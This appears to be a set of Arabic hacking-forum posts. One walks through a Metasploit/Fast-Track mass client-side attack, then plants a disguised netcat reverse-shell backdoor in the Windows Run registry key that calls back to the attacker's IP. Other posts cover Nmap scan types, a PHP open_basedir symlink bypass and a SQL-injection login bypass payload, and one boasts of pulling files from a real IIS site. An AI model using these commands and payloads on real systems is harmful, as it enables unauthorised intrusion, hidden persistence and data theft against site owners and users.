Hacking

Post pics

Posts

هلوووووز شباب شلونكم اليوم

الموضوع شي حصري وجديد

طبعا المكتوب واضح من عنوانه ..

راح نستخدم اداة الفاست تراك في تطبيق هجوم الـ Client-side

باختصار هو تجميع اكبر عدد ممكن من الاكسبلويتات الموجودة بالميتاسبلويت بوقت واحد و في ايفريم واحد على سيرفر محلي ..

زين ندخل على التيرمنال بصلاحة رووت

و نكتب الامر لدخول مجلد الفاست تراك

كود:

cd/pentest/exploits/fasttrack

لمن يستعرض الملفات الموجودة بالمجلد تلكي سكربت الفاست تراك بلغة البايثون

هسة نفذ امر تشغلية

كود:

./fast-track.py -i

-i يعني تشغيل السكربت داخل التيرمنال ..

هسة يطلع عدنة عدة خيارات ممكن تنفذها .. و كل مهمة الها رقم محدد

هجومنا المطلوب اسمه Mass Client-Side Attack و رقمه 4 .. يعني نحدده بالرقم 4

ونوب يطلب منك السكربت تخلي الاي بي الي راح يكون سيرفر للتنصت عليه ( الاي بي مالتك طبعا )

بعدين يعرض الك 4 بايلودات تختار منها اللي تريدة .. احسن شي Meterpreter لان راح نستخدمه بعد شوية لسهولته ..

هسة لح يسألك اذا تريد تسوي ارب بويزنينكـ بويزنينك كولة منه لا ..

هسة الاداة تشتغل و تجميع الثغرات الممكن و بدا السيرفر ..

ننتظر لحد ما ينتهي .. بكملة Server started

هسة تكدر تسوي سبوفينك بالسيرفر

عموما هسة نفرض جبنة الضحية يكولك انوا شي جديدة مفتوحة ..

ندخل لها بالامر

sessions -i 1

يعني رقم الشي الجديد ..

هسة كدامك الضحية.. وتكدر تتحكم بيه تحكم كااااامل

———————————————————————–

هسة نجي للسالوفة الحلوة 😉

المفاجئة يا حبي هية استخدام النت كات كـ Backdoor يتم حقنه بالرجيستري حتى يتنصت على الاي بي مالتنة داخل مجلد بدء التشغيل ..

اولا: نرفع النت كات الى على هالمسار داخل جهاز الضحية ..

كود:

upload /tmp/nc.exe C:\\windows\\system32\\nc.exe

هسة ندخل على موجه الاوامر مال ضحية ..

كود:

execute -c -H -f cmd.exe -i

زين هسة لح تسألوني شسوة هذة,؟

امر بسيط لحقن مفتاح ريجيستري بهالقيمة .. nc -d -e cmd.exe 192.168.1.3 4444

مع التغيير للاي بي مالتك .. و المقصود بهذا الامر تنفيذ التنصت خلال بداية التشغيل بوضعية موجه الاوامر ..;)

وهذة الامر كاملاً

كود:

reg add hklm\software\microsoft\windows\currentversion\run systemfile /t reg_sz /d "nc -d -e cmd.exe 192.168.1.3 4444"/

reg add : واضح .. امر بدائي لاضافة اي مفتاح

hklm : و تعني مجلد HKEY_LOCAL_MACHINE

/v : و تعني اسم المفتاح و اني هنا موهت بالاسم systemfile

/t : و تعني نوع المفتاح و الاغلب يكون reg_sz

/d : و هنا تتلخص السالفة مالتنة.. و هي البيانات المطلوبة و هذي بيناتنا n c -d -e cmd.exe 192.168.1.3 4444

الان و بعد زرع المفتاح ..

نروح للتيرمنال و ونتنصت على البورت 4444 ..

nc -vlp 4444

هلووو كايز شلونكم ,,, اليوم خبر فرحني كلش كلش كلش

وهوة رجوع اسد المنتديات حشاشة العراق

بعد انقطاع طويل حبيت اول واحد يدشن القسم



اليوم راح اشرح عن اشهر Tool بي مجال السكيورتي والهاكنك

واكثر الاشخاص يجهلون هل اداة الخارقة

راح اشرح :مايلي:

أولا:طرق الفحص.

ثانيا:SYN SCANNING

ثالثا:TCP SCANNING

رابعا:UDP SCANNING

خامسا:PING SCANNING

اولا: طرق وانواع الفحص.

يوجد بي اداة Nmapاربع طرق للفحص:

ول شي~>:SYN SCANNING

تعتبر هذا النوع من اشهر انواع الفحص في Nmapواقواها على الاطلاق .

حتى نفهم هذه العملية علينا ان نفهم جيدا مايسمى بال TCP HANDSHAKاي المصافحة

فعندما نقوم انشاء اتصال بيننا وبين اي وحدة طرفية اخرى فاننا نقوم اولا بالتعرف على هذه الوحدة(حلو)

ونقوم بارسال باكيت من نوع synثم تقوم الوحدة لطرفية الهدف (Target Station)بالرد علينا

بحزمة من نوع ACKاو RSTفاذا كانت ACKفالمنفذ يكون OPENعلى النظام الهدف واذا كان RST

فالمنفذ PORTيكون Closedمغلق.

ادري اكو بيكم مفهمو شرح هسة اشرح بصور توضيحية لتفهم اكثر وتتعرف اكثر على مزايا هذا النوع من الفحص

الان اليك المثال التالي افترض اننا نريد فحص منفذ 113 على نظام معين وظهرت لنا النتيجة كما بالصورة:

Source=192.168.1.0.8 =النظام الي يقوم بالفحص

Destnation=192.168.0.10=النظام الهدف الي يقوم الsourceبفحصه

المنفذ المراد فحصهPort=113

قام الاي بي 192.168.0.8كما ترى بارسال حزمة من نوع syn كما قلنا لتتم عملية المصافحة التتي كما اتفقنا انها تتم في بداية الاتصال فقام النظام كما ترى بالرد بحزمة من نوع RSTوهي حزمة تفيد بان الاتصال لم يكتمل وان المنفذ لايمكن عمل اتصال معه بالتالي تظهر لنا نتيجة تفيدبان المنفذ Closed.

مثال اخر الفحص هنا على المنفذ 80

(هسة لهنا اكيد فهمنة.؟؟؟؟ اوكي شباب )

قام الاي بي 192.168.0.8بارسال حزمة ل192.168.0.10من نوع SYNكالعادة لتتم عملية المصافحة

قام الاي بي 192.168.0.10بارسال حزمة ACKهذا يعني ان المنفذ مفتوح openولكن الموفاجئة هع هنا قام الاي بي

192.168.0.8بارسال حزمة من نوع RSTلينهي الاتصال مع النظام الهدف هذا يعني ان الاتصال لم يكتمل

اها لهذا يسمى هذا النوع من الفحص احيانا half openاي نصف اتصال وليس اتصال كامل

وعامة كما لاحظت بالامثلة سواء المنفذ مفتوح ام مغلق فكلا الامرين لايحدث فيهما اتصال كامل لهذا سمي هذا النوع

بhalf openاي نصف اتصال.

ايضا نستطيع من خلا هذا النوع من الفحص معرفة اذا كان المنفذ مفلتر أي محمي بجدار ناري ام لا

واحدى الطرق لمعرفة ذلك مثلا سوف نتحايل على النظام الهدف وسوف نقوم بارسال حزمة له من نوع ACK

لكن لماذا قلت تحايل ؟؟يبدوا انك من النوع الذي ينسى بسرعة الم نقل عيزيزي الغارء ههههه اننا يجب ان نبدا عملية المصافحة

بحزمة من نوع SYNوننتظر رد من النظام المستهدف من نوع ACKاو RSTوبالتالي سوف تلاحظ ان بارسالنا حزمة

ACKالى النظام المستدف وكان النظام المستهدف ارسل لنا حزمة من نوع SYNلكنه لم يفعل بالتاكيد وبالتالي ماقمنا به هو تحايل طيب نرجع لموضوعنا وهو معرفة المنفذ مفلتر بجدار ناري املا طبعا علينا نعرف ان المنافذ تكون مغلقة او مفتوحة اي كانت حالتها عندما نقوم بارسال حزمة لها فهي ترسل لنا حزمة تفيدنا بحالتها من حيث انها مفتوحة ام مغلقة

اما اذا لم تجيب فبالتاكيد فهي مفلترة بجدار ناري يمنع أي اتصال بهذه المنافذ.

نرجع مرة اخرى لنقطة البداية بعد ان نقوم بارسال حزمة من نوع ACK فاننا نتوقع ردين اما ان يكون الرد من المنفذ RSTاو لايوجد أي ردة فعل no responseفاذا كان الرد حزمة RST فعندها لايكون هناك FIRE WALL

اما اذا لم يوجد رد فالمنفذ يكون محمي بجدار ناري.

(شلوني من اتلكم فوصحة )

مميزات هذا النوع من الفحص:

التخفي وايضا لايقوم الجدار الناري بتسجيل اي شي عنه وذلك لانه ليس جلسة اتصال كاملة

ثانيا:TCP SCANNING

هذا النوع هو الابسط والاكثر شيوعا من بين انواع الفحص الاخرى وطبعا نقوم بمحاول انشاء جلسة اتصال كاملة مع الوحدة الطرفية المستهدفة Target Station فاذا تمكنا من انشاء جلسة اتصال مع المنفذ فذا هو openواذا كان مغلق

فهو closed.

ثالثا:PING SCANNING

تعتمد هذه العملية بشكل اساسي على برتكول ICMPوهو احدى برتوكولات UDP

فكل مانفعله سوف نرسل ICMP ECHO REQUESTالى TARGET STATIONالوحدة الطرفية المستهدفة

ثم ننتظر الرد ICMP ECHO REPLY اما اذا لم يوجد رد فهذا يعني ان الوحدة المستهدفة offlineو البينات تمر عبر

جدار ناري firwall.

رابعا DP SCANN

هذا النوع ومن اسمه يقوم بالفحص عبر برتكول UDPمشكلة هذا البرتكول انه ليس موثوق مثلTCPوذلك لانه لايتاكد

من وصول البينات فبالتالي عندما تصل الحزمة فاذا كانت المنفذ مفتوح سوف نتوق الرد بحزمة مقابلة اما لو لم المنفذ مغلق فلن تاتي اي حزمة تقوم بتوضيح انه مغلق او مفلتر وبالتالي عدم موثقيته .

لكن لحسن الحظ نستطيع ان نعتمد هنا على رسائل خطاء ICMPوالذي يرسل حزمة يخبرنا فيها بان المنفذ لا يمكن الوصول اليه وبالتالي المنفذ مغلق اما لو لم يوجد رد نهائيا من الوحدة الهدف هذا يعني ان هناك جدار ناري

اما لو وجدا رد حزمة UDPعادية فهذا يعني ان المنفذ مفتوح.

الجزء العملي:

حمل تول الNMAPمن الموقع الرسمي لها

http://nmap.org/

طبعا يمكن استخدام الادة من خلال الـDos ميحتاج اكول

الاوامر التابعة للدرس:

الفحص بالنوع SYN

الامر nmap –sS

امر ارسال حزمة ACKلاختبار الجدران النارية

Nmap –sA

Tcp scan

الامر nmap –sT

الفحص من خلال عمل بينكًping

الامر nmap –sP

UDP SCAN

الامر nmap –sU

لحد هنا خلص الموضوع وان شاء الله موضوع لخ جديد

The EnD,,Bye Gey’s

هلووو كايز شلونكم

ثغرة جديدة في الاصدار 5.3.0 و 5.2.11 من PHP تمكّن المهاجم من تخطي حماية open_basedir لقراءة ملفات مهمّة أو ملفات خاصّة بمستخدمين آخرين موجودة على نفس السيرفر. سبب الثغرة يصنّف على أنه Design Error بنموذج الحماية المتبع في لغة PHP.

في لغة PHP نستخدم الدالة symlink لصناعة اختصار لملفات موجودة مسبقاً على نفس السيرفر, يتم تزويد الدالة بمسار الملف المراد عمل اختصار له وباسم الاختصار الذي نريده بهذا الشكل:

symlink(“/etc/passwd”, “mypasswd”);

خاصيّة open_basedir ستتأكد من امكانية قراءة الملف (حسب اعدادات PHP) قبل انشاء الاختصار, لكن لوجود خطأ يصنّف على أنه Design Error يمكن للمهاجم أن يتلاعب بسمار الملفات ويجعل open_basedir يظن أن الملف الذي يحاول عمل اختصار له موجود ضمن المسار المسموح له بقرائته.

حتى تاريخ كتابة هذا الخبر لانعلم بوجود أي ترقيع لهذه الثغرة, وشخصيّاً أرى أن الاستغلال ذكي نوعا ما

الصراحة مدا افتهم هل شركات العملاقة شنو سبب هل ثغرات الي بيها

وخاصتاً من شركة بي اج بي

يعني كل اصدار جديد للبي اج بي لازم ثغرة جديدة

كل ما اكول البي اج بي فاشلين محد يوافقني الرأي

-

هلووو شباب شلونكم

طبعا لم اعتقد ان موقع مثل هذة

توجد ثغرة بسيط في سيرفرات IIS تمككني من رؤيت الملفات

وانا عن تجربة ونجحت تمكنت من كشف الملفات و حتى سجل الـ DNS

وبسهولة تامة تمكنت من سحب الملفات والكتب والتقارير الموجودة في الموقع

الصورة توضح لكم

هذة ملفات الموقع ,,,,

والقادم اقوى بأذن الله

IRAQI!NA

:d

-

الباسورد الخاص بيوزر او بالروت وان عملية الحصول على هذا الباسورد هي مايسمى اختراق بمفهومنا نحن اما بالنسبة للمحترفين فهذا نوع فقط وهذا النوع يطلق عليه اختراق قواعد البيانات هذه الاخيرة اقصد قواعد البيانات اصبحت وفي ظرف قصير جدا رائجة ومستعملة الى حد لا يتصور فهي تستعمل في الابناك وفي المؤسسات كلها ولم تكتفي بهذا القدر بل انتقلت الى النت ايضا ولكن لو استخدمنا عقلنا جيدا فسوف نقول ما الخطر في وجودها انها غير قابلة للوصول من طرف المخترق صحيح انها غير قابلة للوصول ولكنها مرتبطة بالسيرفر ولقد كان من الضروري ان يتم هذا الارتباط حتى تقدم خدمات مختلفة لكل زائر حسب صلاحيته وطلبه يعني هي غير قابلة للوصول ولكنها مرتبطة بالسيرفر مما يؤدي بنا الى نتيجة وهي انه يمكن اختراقها لان السيرفر قابل للاختراق لحل هذا المشكل او على الاقل التخفيف من خطورته يتم تزويد قواعد البيانات بانظمة تشفير هذه الاخيرة قد لا تكون صالحة دائما عندما يتعلق الامر بثغرات buffer وبالطبع هناك عدة انواع من قواعد البيانات اشهرها oracle و Mysql وبالطبع عندما ادكر كلمة MySql فالكل يتجه نحو الحقن او ما يعرف ب Sql Injection والدي بدوره طريقة لاختراق قواعد البيانات ومبداه بسيط فهو يعتمد على تنفيد استعلام خاطئ دعونا ننتقل الى العملي وقبل ان انتقل اريد شرح كيف يتم هذا وسوف ناخد منتدانا كمثال فانت لما تقوم بكتابة user و password تضغط بعد دلك على زر دخول ولكن هذا الظاهري فقط اما الباطن فهو معقد بعض الشيء فانت لما تقوم بارسال معلومات يقوم باستقبالها مايعرف بخادم قواعد البيانات وهو يبدو من اسمه عمله فخادم قواعد البيانات لا يحتوي على قاعدة بيانات واحدة بل على عدة قواعد وبالتالي فمهمته تتلخص في توجيهك نحو القاعدة المناسبة لك الان وبعد ان

وصل طلبك الى القاعدة دعونا نرى كيف يصل فالطلب يصل هكذا

SELECT user WHERE n a m e = '(n a m e)' AND password = '(pass hashed)';

دعوني اشرح المثال السابق باللغة العربية فنحن نقول اختر user الدي اسمه هو كدا والباس الخاص به هو كدا مع كون الباس يكون مشفرا فادا وجده فهو يرد بدلك وبالتالي نتمكن من الدخول اما ادا لم يجده فيرد ان هناك خطا

سوف اضع مثال فلنفترض ان شخصا تحت اسم xxx وله باس هو abc فعند

SELECT user WHERE n a m e = 'xxx' AND password = '900150983cd24fb0d6963f7d28e17f72';

بالطبع بما ان الشخص موجود اصلا في قاعدة البيانات سوف يتمكن من الدخول

الان كيف يقوم الهكر بشن هجومه

لنفترض انني اردت ان ادخل محل هذا الشخص فانظروا الى المنهج الدي سوف اتبعه ففي خانة الاسم ساكتب xxx وفي خانة password ساكتب

'' or 1=1--

علامة تنصيص واحدة ولكنها لا تظهر لهذا اظطررت الى كتابة اثنان حتى تظهر

لنرى اولا كيف يكون الباس ان الباس واقصد به الباسورد يكون بين علامتي تنصيص هكدا ‘الباس’ وبما اننا ارسلنا هذا الباس

password = ' '

يعني اصبح فارغا ولكن لو كنا ارسنا علامة التنصيص وحدها لما نجح الامر لان user دو الاسم xxx ليس له password فارغ فنحن اضفنا عبارة

or 1=1--

يعني عندما سيتم تنفيد الطلب فانه سوف يفعل التالي سوف يبحث عن اسم xxx فسيجده ثم سيبحث هل باسورد الخاص به منعدم او 1=1 يعني نجاح العملية رهين باحداهما اما الباسورد منعدم او 1=1 وبما ان 1=1 فانه سيرد علينا كما لو اننا قمنا بتسجيل الدخول وقد يسالني البعض اين دهب التشفير الدي كان في هذا الاستعلام

SELECT user WHERE n a m e = 'xxx' AND password = ' ' OR 1=1 -- '5b7b54661f6acc1d3754f7b3b234f0c3';

ف اقول له ببساطة نحن لما ارسلنا الباسورد ارسلناه هكدا

'' or 1=1--

هناك علامة تنصيص واحدة ولكنها لا تظهر لهذا اظطررت الى كتابة اثنان حتى تظهر

فعلامتا الناقص — تفيدان في جعل ما بعدهما تعليق فقط وبالتالي فان هدا الاستعلام

SELECT user WHERE n a m e = 'xxx' AND password = ' ' OR 1=1 -- '5b7b54661f6acc1d3754f7b3b234f0c3';

مكافئ لهذا الاستعلام

SELECT user WHERE n a m e = 'xxx' AND password = ' ' OR 1=1

وبالتالي يتم الاختراق دون الحاجة الى معرفة الباسورد وبالطبع هذه طريقة من بين عدة طرق وقد لا تنجح هذه الطريقة ادا اتخدت الاجرائات الصحيحة لمنعها حيث يكفي التاكد من الباسورد المرسل لمنع اي حقن .

هذة كل الي اعرفة ..واتمنى ان يكون واضح

احترامي

Security-Mind